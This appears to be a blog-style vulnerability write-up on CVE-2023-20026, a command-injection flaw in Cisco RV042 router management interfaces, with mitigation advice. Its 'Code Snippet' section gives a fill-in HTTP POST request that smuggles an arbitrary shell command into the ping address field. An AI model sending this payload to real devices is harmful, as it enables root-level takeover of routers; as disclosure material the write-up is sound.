A newly discovered vulnerability, dubbed CVE-2023-20026, has been identified in the web-based management interface of Cisco Small Business Routers RV042 Series. This vulnerability can potentially allow an authenticated, remote attacker to inject arbitrary commands on an affected device.
The vulnerability is due to inadequate validation of user input fields in incoming HTTP packets. An attacker could exploit this vulnerability by sending a specially crafted request to the targeted device's web-based management interface. If exploited successfully, the attacker could execute arbitrary commands with root-level privileges on the compromised device. Note that to exploit these vulnerabilities, the attacker must have valid administrator credentials for the affected device.
Code Snippet
The following snippet demonstrates the exploitation of this vulnerability.
POST /cgi-bin/config.exp HTTP/1.1
Host: [ROUTER_IP]
Content-Length: [DATALENGTH]
Cookie: auth=[ADMIN_CREDENTIALS]
cmd=submit_button%3Ddiag_ping&ping_ipaddr%3D;[YOUR_COMMAND];&ping_domainname=&ping_packet_size=64&ping_packets_number=5&ping_timeout=5&submit_type=Enter
Replace [ROUTER_IP], [DATALENGTH], [ADMIN_CREDENTIALS], and [YOUR_COMMAND] with the appropriate values.
Exploit Details
As described earlier, to exploit this vulnerability, an attacker requires valid administrator credentials on the affected device. If the attacker is successful, they can then execute arbitrary commands with root-level privileges on the device, potentially leading to further network compromises or disruptions.
Links to Original References
1. CVE-2023-20026 - Cisco Security Advisory
2. CVE-2023-20026 - NIST National Vulnerability Database
3. Cisco Small Business RV042 Series - Product Page
Mitigation
Users of Cisco Small Business Routers RV042 Series should immediately apply the relevant security updates provided by Cisco. Practice caution by ensuring that only authorized personnel have access to the router's web-based management interface. In addition, monitor network logs and traffic for any suspicious activity, and take appropriate actions if indicators of compromise are observed.
Conclusion
CVE-2023-20026 poses a significant security risk to organizations using Cisco Small Business Routers RV042 Series. Keep systems and software up to date, and follow security best practices to minimize the risk of compromise. Monitor the situation for additional security advisories and vulnerability disclosures.
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 02/01/2023 02:39:00 UTC
